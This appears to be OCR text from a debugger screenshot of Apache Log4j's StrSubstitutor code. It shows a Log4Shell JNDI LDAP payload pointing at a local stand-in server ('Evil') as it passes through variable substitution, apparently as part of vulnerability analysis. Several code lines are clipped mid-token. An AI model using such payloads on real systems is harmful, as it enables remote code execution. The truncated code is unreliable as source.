 int endMatchLen; endMatchLen: 1
if (substitutionInVariablesEnabled && (endMatchLen = prefixMatcher.isMatch(chars, pos, offset, bufEnd)) != 0) { prefixMat
++nestedVarCount;
pos += endMatchLen;
} else {
endMatchLen = suffixMatcher.isMatch(chars, pos, offset, bufEnd); suffixMatcher: "org.apache.logging.log4j.core.lookup
if (endMatchLen == 0) { endMatchLen: 1
++pos;
} else {
if (nestedVarCount == 0) { nestedVarCount: 0
String varNameExpr = new String(chars, offset: startPos + startMatchLen, count: pos - startPos - startMatchLen);
if (substitutionInVariablesEnabled) { substitutionInVariablesEnabled: true
StringBuilder bufName = new StringBuilder(varNameExpr); bufName: "jndi:ldap://127.0.0.1:1389/Evil"
this.substitute(event, bufName, offset: 0, bufName.length()); event: MutableLogEvent@1622
varNameExpr = bufName.toString(); varNameExpr: "jndi:ldap://127.0.0.1:1389/Evil" bufName: "jndi:ldap://1
}